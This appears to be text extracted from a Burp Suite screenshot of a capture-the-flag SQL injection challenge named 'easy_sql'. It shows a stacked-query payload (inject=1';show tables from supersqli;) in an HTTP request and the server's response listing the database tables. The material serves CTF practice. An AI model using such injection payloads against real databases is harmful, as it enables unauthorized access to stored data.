 Raw Params Headers Hex
1 GET /?inject=1';show+tables+from+supersqli; HTTP/1.1
2 Host: 220.249.52.133:43472
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Raw Headers Hex HTML Render
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr>array(1) {
32 [0]=>
33 string(16) "1919810931114514"
34 }
35 <br>array(1) {
36 [0]=>
37 string(5) "words"
38 }
39 <br><hr></pre>
40
41 </body>
42